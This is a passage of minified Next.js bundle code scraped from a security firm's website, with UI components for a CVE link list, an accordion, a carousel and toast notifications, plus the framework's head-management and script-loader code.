0,m=(0,n.s$)(t.downloadFile?.data?.attributes?.url,t.downloadFile?.data?.attributes?.hash,t.downloadFile?.data?.attributes?.ext);return(0,r.jsx)("section",{className:(0,i.cn)(`bg-${t.background?t.background?.token:"transparent"}`,{"bg-neutral-100 md:bg-transparent":!t.background&&u}),id:t.sectionId||x,children:(0,r.jsx)(c.o,{children:(0,r.jsxs)("div",{className:"grid grid-cols-1 gap-14 lg:grid-cols-2",children:[(0,r.jsxs)("div",{className:(0,i.cn)("flex h-fit flex-col gap-[60px]",{"lg:sticky lg:top-[180px]":s}),children:[(0,r.jsxs)("div",{className:"flex flex-col gap-5",children:[x&&(0,r.jsx)(d.Z,{variant:"body",size:"large",className:"text-neutral-600",children:x}),(0,r.jsx)(d.Z,{variant:"heading",tag:"h2",size:"large",className:"leading-[70px] text-neutral-900 lg:text-[64px]",children:t.title})]}),t.text&&(0,r.jsx)(d.Z,{variant:"body",size:"large",className:"max-w-[600px] text-neutral-700",children:t.text}),t.callToAction?.href&&(0,r.jsx)(o.Z,{withIcon:!0,variant:"secondary",size:"small",href:m??t.callToAction.href,label:t.callToAction.label,openExternalInNewTab:t.callToAction.newTab,className:"block h-fit"})]}),(0,r.jsx)("div",{className:"flex flex-col lg:items-center",children:l})]})})})}var x=a(8565),m=a(7731);function h(e){let{href:t,label:a,itemKey:s,newTab:l,className:n}=e;return(0,r.jsx)(m.rU,{href:t,target:l?"_blank":void 0,children:(0,r.jsxs)("div",{className:"flex w-full flex-col gap-[5px]",children:[s&&(0,r.jsx)(d.Z,{variant:"body",size:"small",className:"text-neutral-500",children:s}),(0,r.jsxs)("div",{className:(0,i.cn)("flex w-full cursor-pointer items-start justify-between border-b border-b-neutral-400 pb-5 text-neutral-900 transition-colors duration-300 hover:text-green-600",n),children:[(0,r.jsx)(d.Z,{variant:"body",size:"medium",className:"w-4/5",children:a}),(0,r.jsx)(x.Z,{className:"w-4",strokeWidth:"1"})]})]})})}var f=a(5346);function p(e){let{component:t}=e,a=Number((0,l.useSearchParams)().get("page"))||1,n=Math.ceil(t.cves.length/10),i=t.cves.slice((a-1)*10,10*a);return(0,r.jsx)(u,{component:t,stickyLeftSide:!0,children:(0,r.jsxs)("div",{className:"flex flex-col gap-[40px] lg:gap-[50px] w-full",children:[(0,r.jsx)("div",{className:"flex w-full max-w-[606px] flex-col gap-6",children:i.map(e=>(0,r.jsx)(h,{href:e.href,label:e.label,itemKey:e.cveId,newTab:e.newTab},e.id))}),(0,r.jsx)(s.Suspense,{children:(0,r.jsx)(f.Q,{currentPage:a,numberOfPages:n})})]})})}},2490:function(e,t,a){"use strict";a.r(t),a.d(t,{Accordion:function(){return o},AccordionContent:function(){return u},AccordionItem:function(){return c},AccordionTrigger:function(){return d}});var r=a(7573),s=a(9585),l=a(2430),n=a(3552),i=a(9887);let o=l.fC,c=s.forwardRef((e,t)=>{let{className:a,...s}=e;return(0,r.jsx)(l.ck,{ref:t,className:(0,i.cn)("border-b border-neutral-300",a),...s})});c.displayName="AccordionItem";let d=s.forwardRef((e,t)=>{let{className:a,children:s,...o}=e;return(0,r.jsx)(l.h4,{className:"flex",children:(0,r.jsxs)(l.xz,{ref:t,className:(0,i.cn)("accordionTrigger gap flex w-full flex-1 items-center justify-between py-4 text-left text-sm font-medium text-neutral-900 transition-all",a),...o,children:[s,(0,r.jsx)(n.pOD,{"aria-hidden":!0,className:"accordionPlusIcon size-4 shrink-0 text-muted-foreground transition-transform duration-200"}),(0,r.jsx)(n.V_R,{"aria-hidden":!0,className:"accordionMinusIcon size-4 shrink-0 text-muted-foreground transition-transform duration-200"})]})})});d.displayName=l.xz.displayName;let u=s.forwardRef((e,t)=>{let{className:a,children:s,...n}=e;return(0,r.jsx)(l.VY,{ref:t,className:"overflow-hidden text-sm text-neutral-600 data-[state=closed]:animate-accordion-up data-[state=open]:animate-accordion-down",...n,children:(0,r.jsx)("div",{className:(0,i.cn)("pb-4 pt-0",a),children:s})})});u.displayName=l.VY.displayName},5777:function(e,t,a){"use strict";a.r(t),a.d(t,{Carousel:function(){return u},CarouselContent:function(){return x},CarouselItem:function(){return m},CarouselNext:function(){return f},CarouselPrevious:function(){return h}});var r=a(7573),s=a(9585),l=a(3552),n=a(906),i=a(9887),o=a(2757);let c=s.createContext(null);function d(){let e=s.useContext(c);if(!e)throw Error("useCarousel must be used within a <Carousel />");return e}let u=s.forwardRef((e,t)=>{let{orientation:a="horizontal",opts:l,setApi:o,plugins:d,className:u,children:x,...m}=e,[h,f]=(0,n.Z)({...l,axis:"horizontal"===a?"x":"y"},d),[p,v]=s.useState(!1),[g,j]=s.useState(!1),b=s.useCallback(e=>{e&&(v(e.canScrollPrev()),j(e.canScrollNext()))},[]),N=s.useCallback(()=>{f?.scrollPrev()},[f]),w=s.useCallback(()=>{f?.scrollNext()},[f]),y=s.useCallback(e=>{"ArrowLeft"===e.key?(e.preventDefault(),N()):"ArrowRight"===e.key&&(e.preventDefault(),w())},[N,w]);return s.useEffect(()=>{f&&o&&o(f)},[f,o]),s.useEffect(()=>{if(f)return b(f),f.on("reInit",b),f.on("select",b),()=>{f?.off("select",b)}},[f,b]),(0,r.jsx)(c.Provider,{value:{carouselRef:h,api:f,opts:l,orientation:a||(l?.axis==="y"?"vertical":"horizontal"),scrollPrev:N,scrollNext:w,canScrollPrev:p,canScrollNext:g},children:(0,r.jsx)("div",{ref:t,onKeyDownCapture:y,className:(0,i.cn)("relative",u),role:"region","aria-roledescription":"carousel",...m,children:x})})});u.displayName="Carousel";let x=s.forwardRef((e,t)=>{let{className:a,overflow:s="visible",...l}=e,{carouselRef:n,orientation:o}=d();return(0,r.jsx)("div",{ref:n,className:`overflow-x-${s}`,children:(0,r.jsx)("div",{ref:t,className:(0,i.cn)("flex","horizontal"===o?"-ml-4":"-mt-4 flex-col",a),...l})})});x.displayName="CarouselContent";let m=s.forwardRef((e,t)=>{let{className:a,...s}=e,{orientation:l}=d();return(0,r.jsx)("div",{ref:t,role:"group","aria-roledescription":"slide",className:(0,i.cn)("min-w-0 shrink-0 grow-0 basis-full","horizontal"===l?"pl-4":"pt-4",a),...s})});m.displayName="CarouselItem";let h=s.forwardRef((e,t)=>{let{className:a,variant:s="outline",size:n="icon",...c}=e,{orientation:u,scrollPrev:x,canScrollPrev:m}=d();return(0,r.jsxs)(o.z,{ref:t,variant:s,size:n,className:(0,i.cn)("size-11 rounded-md","horizontal"===u?"-left-12":"left-1/2 rotate-90",a),disabled:!m,onClick:x,...c,children:[(0,r.jsx)(l.wyc,{className:"size-4"}),(0,r.jsx)("span",{className:"sr-only",children:"Previous slide"})]})});h.displayName="CarouselPrevious";let f=s.forwardRef((e,t)=>{let{className:a,variant:s="outline",size:n="icon",...c}=e,{orientation:u,scrollNext:x,canScrollNext:m}=d();return(0,r.jsxs)(o.z,{ref:t,variant:s,size:n,className:(0,i.cn)("size-11 rounded-md","horizontal"===u?"-right-12 top-1/2":"-bottom-12 left-1/2 rotate-90",a),disabled:!m,onClick:x,...c,children:[(0,r.jsx)(l.XCv,{className:"size-4"}),(0,r.jsx)("span",{className:"sr-only",children:"Next slide"})]})});f.displayName="CarouselNext"},4787:function(e,t,a){"use strict";a.d(t,{h1:function(){return m}});var r=a(6253),s=a.n(r),l=a(9066),n=a.n(l),i=a(9266),o=a.n(i),c=a(7897),d=a.n(c),u=a(6598),x=a.n(u);function m(e,t){let a="D MMMM YYYY";return t?s()(e).locale(t).format(a):s()(e).format(a)}a(1779),a(9228),a(1154),n(),d(),x(),o()},3002:function(e,t,a){"use strict";a.d(t,{s$:function(){return s}});var r=a(820);let s=(e,t,a,s)=>{if(e){if(s)return e;if("string"==typeof e&&!e.startsWith("http"))return t&&a?`/strapi-media/${t}${a}`:"/images/broken-image.png";if("object"==typeof e){if("default"in e&&!e.default?.src?.startsWith("http"))return{...e,default:{...e.default,src:`${r.O.NEXT_PUBLIC_BE_URL}${e.default.src}`}};if("src"in e&&!e?.src?.startsWith("http"))return{...e,src:`${r.O.NEXT_PUBLIC_BE_URL}${e.src}`}}return e}}}}]);

--- FILE ---
content_type: application/javascript
request_url: https://citadelo.com/_next/static/chunks/958-cff5fb39167b0725.js
body_size: 5584
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[958],{4113:function(e,t,n){"use strict";n.r(t),n.d(t,{default:function(){return i}});var r=n(3836),o=n(9585),a=n(1147);function i(e){let{locale:t,...n}=e;if(!t)throw Error("Failed to determine locale in `NextIntlClientProvider`, please provide the `locale` prop explicitly.\n\nSee https://next-intl-docs.vercel.app/docs/configuration#locale");return o.createElement(a.IntlProvider,(0,r.g)({locale:t},n))}},9398:function(e,t){"use strict";let n;Object.defineProperty(t,"__esModule",{value:!0}),function(e,t){for(var n in t)Object.defineProperty(e,n,{enumerable:!0,get:t[n]})}(t,{DOMAttributeNames:function(){return r},isEqualNode:function(){return a},default:function(){return i}});let r={acceptCharset:"accept-charset",className:"class",htmlFor:"for",httpEquiv:"http-equiv",noModule:"noModule"};function o(e){let{type:t,props:n}=e,o=document.createElement(t);for(let e in n){if(!n.hasOwnProperty(e)||"children"===e||"dangerouslySetInnerHTML"===e||void 0===n[e])continue;let a=r[e]||e.toLowerCase();"script"===t&&("async"===a||"defer"===a||"noModule"===a)?o[a]=!!n[e]:o.setAttribute(a,n[e])}let{children:a,dangerouslySetInnerHTML:i}=n;return i?o.innerHTML=i.__html||"":a&&(o.textContent="string"==typeof a?a:Array.isArray(a)?a.join(""):""),o}function a(e,t){if(e instanceof HTMLElement&&t instanceof HTMLElement){let n=t.getAttribute("nonce");if(n&&!e.getAttribute("nonce")){let r=t.cloneNode(!0);return r.setAttribute("nonce",""),r.nonce=n,n===e.nonce&&e.isEqualNode(r)}}return e.isEqualNode(t)}function i(){return{mountedInstances:new Set,updateHead:e=>{let t={};e.forEach(e=>{if("link"===e.type&&e.props["data-optimized-fonts"]){if(document.querySelector('style[data-href="'+e.props["data-href"]+'"]'))return;e.props.href=e.props["data-href"],e.props["data-href"]=void 0}let n=t[e.type]||[];n.push(e),t[e.type]=n});let r=t.title?t.title[0]:null,o="";if(r){let{children:e}=r.props;o="string"==typeof e?e:Array.isArray(e)?e.join(""):""}o!==document.title&&(document.title=o),["meta","base","link","style","script"].forEach(e=>{n(e,t[e]||[])})}}}n=(e,t)=>{let n=document.getElementsByTagName("head")[0],r=n.querySelector("meta[name=next-head-count]"),i=Number(r.content),l=[];for(let t=0,n=r.previousElementSibling;t<i;t++,n=(null==n?void 0:n.previousElementSibling)||null){var s;(null==n?void 0:null==(s=n.tagName)?void 0:s.toLowerCase())===e&&l.push(n)}let u=t.map(o).filter(e=>{for(let t=0,n=l.length;t<n;t++)if(a(l[t],e))return l.splice(t,1),!1;return!0});l.forEach(e=>{var t;return null==(t=e.parentNode)?void 0:t.removeChild(e)}),u.forEach(e=>n.insertBefore(e,r)),r.content=(i-l.length+u.length).toString()},("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},4728:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e,t){for(var n in t)Object.defineProperty(e,n,{enumerable:!0,get:t[n]})}(t,{handleClientScriptLoad:function(){return y},initScriptLoader:function(){return E},default:function(){return g}});let r=n(381),o=n(6053),a=n(7573),i=r._(n(3458)),l=o._(n(9585)),s=n(9188),u=n(9398),c=n(9460),d=new Map,f=new Set,p=["onLoad","onReady","dangerouslySetInnerHTML","children","onError","strategy","stylesheets"],m=e=>{if(i.default.preinit){e.forEach(e=>{i.default.preinit(e,{as:"style"})});return}if("undefined"!=typeof window){let t=document.head;e.forEach(e=>{let n=document.createElement("link");n.type="text/css",n.rel="stylesheet",n.href=e,t.appendChild(n)})}},v=e=>{let{src:t,id:n,onLoad:r=()=>{},onReady:o=null,dangerouslySetInnerHTML:a,children:i="",strategy:l="afterInteractive",onError:s,stylesheets:c}=e,v=n||t;if(v&&f.has(v))return;if(d.has(t)){f.add(v),d.get(t).then(r,s);return}let y=()=>{o&&o(),f.add(v)},E=document.createElement("script"),w=new Promise((e,t)=>{E.addEventListener("load",function(t){e(),r&&r.call(this,t),y()}),E.addEventListener("error",function(e){t(e)})}).catch(function(e){s&&s(e)});for(let[n,r]of(a?(E.innerHTML=a.__html||"",y()):i?(E.textContent="string"==typeof i?i:Array.isArray(i)?i.join(""):"",y()):t&&(E.src=t,d.set(t,w)),Object.entries(e))){if(void 0===r||p.includes(n))continue;let e=u.DOMAttributeNames[n]||n.toLowerCase();E.setAttribute(e,r)}"worker"===l&&E.setAttribute("type","text/partytown"),E.setAttribute("data-nscript",l),c&&m(c),document.body.appendChild(E)};function y(e){let{strategy:t="afterInteractive"}=e;"lazyOnload"===t?window.addEventListener("load",()=>{(0,c.requestIdleCallback)(()=>v(e))}):v(e)}function E(e){e.forEach(y),[...document.querySelectorAll('[data-nscript="beforeInteractive"]'),...document.querySelectorAll('[data-nscript="beforePageRender"]')].forEach(e=>{let t=e.id||e.getAttribute("src");f.add(t)})}function w(e){let{id:t,src:n="",onLoad:r=()=>{},onReady:o=null,strategy:u="afterInteractive",onError:d,stylesheets:p,...m}=e,{updateScripts:y,scripts:E,getIsSsr:w,appDir:g,nonce:h}=(0,l.useContext)(s.HeadManagerContext),T=(0,l.useRef)(!1);(0,l.useEffect)(()=>{let e=t||n;T.current||(o&&e&&f.has(e)&&o(),T.current=!0)},[o,t,n]);let b=(0,l.useRef)(!1);if((0,l.useEffect)(()=>{!b.current&&("afterInteractive"===u?v(e):"lazyOnload"===u&&("complete"===document.readyState?(0,c.requestIdleCallback)(()=>v(e)):window.addEventListener("load",()=>{(0,c.requestIdleCallback)(()=>v(e))})),b.current=!0)},[e,u]),("beforeInteractive"===u||"worker"===u)&&(y?(E[u]=(E[u]||[]).concat([{id:t,src:n,onLoad:r,onReady:o,onError:d,...m}]),y(E)):w&&w()?f.add(t||n):w&&!w()&&v(e)),g){if(p&&p.forEach(e=>{i.default.preinit(e,{as:"style"})}),"beforeInteractive"===u)return n?(i.default.preload(n,m.integrity?{as:"script",integrity:m.integrity}:{as:"script"}),(0,a.jsx)("script",{nonce:h,dangerouslySetInnerHTML:{__html:"(self.__next_s=self.__next_s||[]).push("+JSON.stringify([n,{...m,id:t}])+")"}})):(m.dangerouslySetInnerHTML&&(m.children=m.dangerouslySetInnerHTML.__html,delete m.dangerouslySetInnerHTML),(0,a.jsx)("script",{nonce:h,dangerouslySetInnerHTML:{__html:"(self.__next_s=self.__next_s||[]).push("+JSON.stringify([0,{...m,id:t}])+")"}}));"afterInteractive"===u&&n&&i.default.preload(n,m.integrity?{as:"script",integrity:m.integrity}:{as:"script"})}return null}Object.defineProperty(w,"__nextScript",{value:!0});let g=w;("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},1596:function(e,t,n){"use strict";var r=n(9585).createContext(void 0);t.IntlContext=r},1147:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(9585),o=n(9857),a=n(1596),i=r&&r.__esModule?r:{default:r};t.IntlProvider=function(e){let{children:t,defaultTranslationValues:n,formats:l,getMessageFallback:s,locale:u,messages:c,now:d,onError:f,timeZone:p}=e,[m]=r.useState(()=>new Map),v=r.useMemo(()=>({...o.initializeConfig({locale:u,defaultTranslationValues:n,formats:l,getMessageFallback:s,messages:c,now:d,onError:f,timeZone:p}),messageFormatCache:m}),[n,l,s,u,m,c,d,f,p]);return i.default.createElement(a.IntlContext.Provider,{value:v},t)}},9857:function(e,t){"use strict";function n(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];return t.filter(Boolean).join(".")}function r(e){return n(e.namespace,e.key)}function o(e){console.error(e)}t.defaultGetMessageFallback=r,t.defaultOnError=o,t.initializeConfig=function(e){let{getMessageFallback:t,messages:n,onError:a,...i}=e;return{...i,messages:n,onError:a||o,getMessageFallback:t||r}},t.joinPath=n},7662:function(e){e.exports={style:{fontFamily:"'__Manrope_815918', '__Manrope_Fallback_815918'",fontStyle:"normal"},className:"__className_815918",variable:"__variable_815918"}},2405:function(e,t,n){"use strict";n.d(t,{z:function(){return l}});var r=n(9585),o=n(3458),a=n(7767),i=n(9832);let l=e=>{let{present:t,children:n}=e,l=function(e){var t,n;let[a,l]=(0,r.useState)(),u=(0,r.useRef)({}),c=(0,r.useRef)(e),d=(0,r.useRef)("none"),[f,p]=(t=e?"mounted":"unmounted",n={mounted:{UNMOUNT:"unmounted",ANIMATION_OUT:"unmountSuspended"},unmountSuspended:{MOUNT:"mounted",ANIMATION_END:"unmounted"},unmounted:{MOUNT:"mounted"}},(0,r.useReducer)((e,t)=>{let r=n[e][t];return null!=r?r:e},t));return(0,r.useEffect)(()=>{let e=s(u.current);d.current="mounted"===f?e:"none"},[f]),(0,i.b)(()=>{let t=u.current,n=c.current;if(n!==e){let r=d.current,o=s(t);e?p("MOUNT"):"none"===o||(null==t?void 0:t.display)==="none"?p("UNMOUNT"):n&&r!==o?p("ANIMATION_OUT"):p("UNMOUNT"),c.current=e}},[e,p]),(0,i.b)(()=>{if(a){let e=e=>{let t=s(u.current).includes(e.animationName);e.target===a&&t&&(0,o.flushSync)(()=>p("ANIMATION_END"))},t=e=>{e.target===a&&(d.current=s(u.current))};return a.addEventListener("animationstart",t),a.addEventListener("animationcancel",e),a.addEventListener("animationend",e),()=>{a.removeEventListener("animationstart",t),a.removeEventListener("animationcancel",e),a.removeEventListener("animationend",e)}}p("ANIMATION_END")},[a,p]),{isPresent:["mounted","unmountSuspended"].includes(f),ref:(0,r.useCallback)(e=>{e&&(u.current=getComputedStyle(e)),l(e)},[])}}(t),u="function"==typeof n?n({present:l.isPresent}):r.Children.only(n),c=(0,a.e)(l.ref,u.ref);return"function"==typeof n||l.isPresent?(0,r.cloneElement)(u,{ref:c}):null};function s(e){return(null==e?void 0:e.animationName)||"none"}l.displayName="Presence"},6809:function(e,t,n){"use strict";n.d(t,{Dx:function(){return X},aU:function(){return Y},dk:function(){return J},fC:function(){return B},l_:function(){return $},x8:function(){return G},zt:function(){return z}});var r=n(9885),o=n(9585),a=n(3458),i=n(1308),l=n(7767),s=n(2184),u=n(8257),c=n(6558),d=n(4920),f=n(2405),p=n(5102),m=n(7921),v=n(6495),y=n(9832),E=n(8232);let w="ToastProvider",[g,h,T]=(0,s.B)("Toast"),[b,_]=(0,u.b)("Toast",[T]),[x,C]=b(w),M=e=>{let{__scopeToast:t,label:n="Notification",duration:r=5e3,swipeDirection:a="right",swipeThreshold:i=50,children:l}=e,[s,u]=(0,o.useState)(null),[c,d]=(0,o.useState)(0),f=(0,o.useRef)(!1),p=(0,o.useRef)(!1);return(0,o.createElement)(g.Provider,{scope:t},(0,o.createElement)(x,{scope:t,label:n,duration:r,swipeDirection:a,swipeThreshold:i,toastCount:c,viewport:s,onViewportChange:u,onToastAdd:(0,o.useCallback)(()=>d(e=>e+1),[]),onToastRemove:(0,o.useCallback)(()=>d(e=>e-1),[]),isFocusedToastEscapeKeyDownRef:f,isClosePausedRef:p},l))};M.propTypes={label:e=>e.label&&"string"==typeof e.label&&!e.label.trim()?Error(`Invalid prop \`label\` supplied to \`${w}\`. Expected non-empty \`string\`.`):null};let P=["F8"],N="toast.viewportPause",S="toast.viewportResume",L=(0,o.forwardRef)((e,t)=>{let{__scopeToast:n,hotkey:a=P,label:i="Notifications ({hotkey})",...s}=e,u=C("ToastViewport",n),d=h(n),f=(0,o.useRef)(null),m=(0,o.useRef)(null),v=(0,o.useRef)(null),y=(0,o.useRef)(null),E=(0,l.e)(t,y,u.onViewportChange),w=a.join("+").replace(/Key/g,"").replace(/Digit/g,""),T=u.toastCount>0;(0,o.useEffect)(()=>{let e=e=>{var t;a.every(t=>e[t]||e.code===t)&&(null===(t=y.current)||void 0===t||t.focus())};return document.addEventListener("keydown",e),()=>document.removeEventListener("keydown",e)},[a]),(0,o.useEffect)(()=>{let e=f.current,t=y.current;if(T&&e&&t){let n=()=>{if(!u.isClosePausedRef.current){let e=new CustomEvent(N);t.dispatchEvent(e),u.isClosePausedRef.current=!0}},r=()=>{if(u.isClosePausedRef.current){let e=new CustomEvent(S);t.dispatchEvent(e),u.isClosePausedRef.current=!1}},o=t=>{e.contains(t.relatedTarget)||r()},a=()=>{e.contains(document.activeElement)||r()};return e.addEventListener("focusin",n),e.addEventListener("focusout",o),e.addEventListener("pointermove",n),e.addEventListener("pointerleave",a),window.addEventListener("blur",n),window.addEventListener("focus",r),()=>{e.removeEventListener("focusin",n),e.removeEventListener("focusout",o),e.removeEventListener("pointermove",n),e.removeEventListener("pointerleave",a),window.removeEventListener("blur",n),window.removeEventListener("focus",r)}}},[T,u.isClosePausedRef]);let b=(0,o.useCallback)(({tabbingDirection:e})=>{let t=d().map(t=>{let n=t.ref.current,r=[n,...function(e){let t=[],n=document.createTreeWalker(e,NodeFilter.SHOW_ELEMENT,{acceptNode:e=>{let t="INPUT"===e.tagName&&"hidden"===e.type;return e.disabled||e.hidden||t?NodeFilter.FILTER_SKIP:e.tabIndex>=0?NodeFilter.FILTER_ACCEPT:NodeFilter.FILTER_SKIP}});for(;n.nextNode();)t.push(n.currentNode);return t}(n)];return"forwards"===e?r:r.reverse()});return("forwards"===e?t.reverse():t).flat()},[d]);return(0,o.useEffect)(()=>{let e=y.current;if(e){let t=t=>{let n=t.altKey||t.ctrlKey||t.metaKey;if("Tab"===t.key&&!n){var r,o,a;let n=document.activeElement,i=t.shiftKey;if(t.target===e&&i){null===(r=m.current)||void 0===r||r.focus();return}let l=b({tabbingDirection:i?"backwards":"forwards"}),s=l.findIndex(e=>e===n);Z(l.slice(s+1))?t.preventDefault():i?null===(o=m.current)||void 0===o||o.focus():null===(a=v.current)||void 0===a||a.focus()}};return e.addEventListener("keydown",t),()=>e.removeEventListener("keydown",t)}},[d,b]),(0,o.createElement)(c.I0,{ref:f,role:"region","aria-label":i.replace("{hotkey}",w),tabIndex:-1,style:{pointerEvents:T?void 0:"none"}},T&&(0,o.createElement)(I,{ref:m,onFocusFromOutsideViewport:()=>{Z(b({tabbingDirection:"forwards"}))}}),(0,o.createElement)(g.Slot,{scope:n},(0,o.createElement)(p.WV.ol,(0,r.Z)({tabIndex:-1},s,{ref:E}))),T&&(0,o.createElement)(I,{ref:v,onFocusFromOutsideViewport:()=>{Z(b({tabbingDirection:"backwards"}))}}))}),I=(0,o.forwardRef)((e,t)=>{let{__scopeToast:n,onFocusFromOutsideViewport:a,...i}=e,l=C("ToastFocusProxy",n);return(0,o.createElement)(E.T,(0,r.Z)({"aria-hidden":!0,tabIndex:0},i,{ref:t,style:{position:"fixed"},onFocus:e=>{var t;let n=e.relatedTarget;null!==(t=l.viewport)&&void 0!==t&&t.contains(n)||a()}}))}),R="Toast",A=(0,o.forwardRef)((e,t)=>{let{forceMount:n,open:a,defaultOpen:l,onOpenChange:s,...u}=e,[c=!0,d]=(0,v.T)({prop:a,defaultProp:l,onChange:s});return(0,o.createElement)(f.z,{present:n||c},(0,o.createElement)(F,(0,r.Z)({open:c},u,{ref:t,onClose:()=>d(!1),onPause:(0,m.W)(e.onPause),onResume:(0,m.W)(e.onResume),onSwipeStart:(0,i.M)(e.onSwipeStart,e=>{e.currentTarget.setAttribute("data-swipe","start")}),onSwipeMove:(0,i.M)(e.onSwipeMove,e=>{let{x:t,y:n}=e.detail.delta;e.currentTarget.setAttribute("data-swipe","move"),e.currentTarget.style.setProperty("--radix-toast-swipe-move-x",`${t}px`),e.currentTarget.style.setProperty("--radix-toast-swipe-move-y",`${n}px`)}),onSwipeCancel:(0,i.M)(e.onSwipeCancel,e=>{e.currentTarget.setAttribute("data-swipe","cancel"),e.currentTarget.style.removeProperty("--radix-toast-swipe-move-x"),e.currentTarget.style.removeProperty("--radix-toast-swipe-move-y"),e.currentTarget.style.removeProperty("--radix-toast-swipe-end-x"),e.currentTarget.style.removeProperty("--radix-toast-swipe-end-y")}),onSwipeEnd:(0,i.M)(e.onSwipeEnd,e=>{let{x:t,y:n}=e.detail.delta;e.currentTarget.setAttribute("data-swipe","end"),e.currentTarget.style.removeProperty("--radix-toast-swipe-move-x"),e.currentTarget.style.removeProperty("--radix-toast-swipe-move-y"),e.currentTarget.style.setProperty("--radix-toast-swipe-end-x",`${t}px`),e.currentTarget.style.setProperty("--radix-toast-swipe-end-y",`${n}px`),d(!1)})})))}),[k,O]=b(R,{onClose(){}}),F=(0,o.forwardRef)((e,t)=>{let{__scopeToast:n,type:s="foreground",duration:u,open:d,onClose:f,onEscapeKeyDown:v,onPause:y,onResume:E,onSwipeStart:w,onSwipeMove:h,onSwipeCancel:T,onSwipeEnd:b,..._}=e,x=C(R,n),[M,P]=(0,o.useState)(null),L=(0,l.e)(t,e=>P(e)),I=(0,o.useRef)(null),A=(0,o.useRef)(null),O=u||x.duration,F=(0,o.useRef)(0),j=(0,o.useRef)(O),H=(0,o.useRef)(0),{onToastAdd:K,onToastRemove:U}=x,q=(0,m.W)(()=>{var e;(null==M?void 0:M.contains(document.activeElement))&&(null===(e=x.viewport)||void 0===e||e.focus()),f()}),Z=(0,o.useCallback)(e=>{e&&e!==1/0&&(window.clearTimeout(H.current),F.current=new Date().getTime(),H.current=window.setTimeout(q,e))},[q]);(0,o.useEffect)(()=>{let e=x.viewport;if(e){let t=()=>{Z(j.current),null==E||E()},n=()=>{let e=new Date().getTime()-F.current;j.current=j.current-e,window.clearTimeout(H.current),null==y||y()};return e.addEventListener(N,n),e.addEventListener(S,t),()=>{e.removeEventListener(N,n),e.removeEventListener(S,t)}}},[x.viewport,O,y,E,Z]),(0,o.useEffect)(()=>{d&&!x.isClosePausedRef.current&&Z(O)},[d,O,x.isClosePausedRef,Z]),(0,o.useEffect)(()=>(K(),()=>U()),[K,U]);let z=(0,o.useMemo)(()=>M?function e(t){let n=[];return Array.from(t.childNodes).forEach(t=>{if(t.nodeType===t.TEXT_NODE&&t.textContent&&n.push(t.textContent),t.nodeType===t.ELEMENT_NODE){let r=t.ariaHidden||t.hidden||"none"===t.style.display,o=""===t.dataset.radixToastAnnounceExclude;if(!r){if(o){let e=t.dataset.radixToastAnnounceAlt;e&&n.push(e)}else n.push(...e(t))}}}),n}(M):null,[M]);return x.viewport?(0,o.createElement)(o.Fragment,null,z&&(0,o.createElement)(D,{__scopeToast:n,role:"status","aria-live":"foreground"===s?"assertive":"polite","aria-atomic":!0},z),(0,o.createElement)(k,{scope:n,onClose:q},(0,a.createPortal)((0,o.createElement)(g.ItemSlot,{scope:n},(0,o.createElement)(c.fC,{asChild:!0,onEscapeKeyDown:(0,i.M)(v,()=>{x.isFocusedToastEscapeKeyDownRef.current||q(),x.isFocusedToastEscapeKeyDownRef.current=!1})},(0,o.createElement)(p.WV.li,(0,r.Z)({role:"status","aria-live":"off","aria-atomic":!0,tabIndex:0,"data-state":d?"open":"closed","data-swipe-direction":x.swipeDirection},_,{ref:L,style:{userSelect:"none",touchAction:"none",...e.style},onKeyDown:(0,i.M)(e.onKeyDown,e=>{"Escape"!==e.key||(null==v||v(e.nativeEvent),e.nativeEvent.defaultPrevented||(x.isFocusedToastEscapeKeyDownRef.current=!0,q()))}),onPointerDown:(0,i.M)(e.onPointerDown,e=>{0===e.button&&(I.current={x:e.clientX,y:e.clientY})}),onPointerMove:(0,i.M)(e.onPointerMove,e=>{if(!I.current)return;let t=e.clientX-I.current.x,n=e.clientY-I.current.y,r=!!A.current,o=["left","right"].includes(x.swipeDirection),a=["left","up"].includes(x.swipeDirection)?Math.min:Math.max,i=o?a(0,t):0,l=o?0:a(0,n),s="touch"===e.pointerType?10:2,u={x:i,y:l},c={originalEvent:e,delta:u};r?(A.current=u,V("toast.swipeMove",h,c,{discrete:!1})):W(u,x.swipeDirection,s)?(A.current=u,V("toast.swipeStart",w,c,{discrete:!1}),e.target.setPointerCapture(e.pointerId)):(Math.abs(t)>s||Math.abs(n)>s)&&(I.current=null)}),onPointerUp:(0,i.M)(e.onPointerUp,e=>{let t=A.current,n=e.target;if(n.hasPointerCapture(e.pointerId)&&n.releasePointerCapture(e.pointerId),A.current=null,I.current=null,t){let n=e.currentTarget,r={originalEvent:e,delta:t};W(t,x.swipeDirection,x.swipeThreshold)?V("toast.swipeEnd",b,r,{discrete:!0}):V("toast.swipeCancel",T,r,{discrete:!0}),n.addEventListener("click",e=>e.preventDefault(),{once:!0})}})})))),x.viewport))):null});F.propTypes={type:e=>e.type&&!["foreground","background"].includes(e.type)?Error(`Invalid prop \`type\` supplied to \`${R}\`. Expected \`foreground | background\`.`):null};let D=e=>{let{__scopeToast:t,children:n,...r}=e,a=C(R,t),[i,l]=(0,o.useState)(!1),[s,u]=(0,o.useState)(!1);return function(e=()=>{}){let t=(0,m.W)(e);(0,y.b)(()=>{let e=0,n=0;return e=window.requestAnimationFrame(()=>n=window.requestAnimationFrame(t)),()=>{window.cancelAnimationFrame(e),window.cancelAnimationFrame(n)}},[t])}(()=>l(!0)),(0,o.useEffect)(()=>{let e=window.setTimeout(()=>u(!0),1e3);return()=>window.clearTimeout(e)},[]),s?null:(0,o.createElement)(d.h,{asChild:!0},(0,o.createElement)(E.T,r,i&&(0,o.createElement)(o.Fragment,null,a.label," 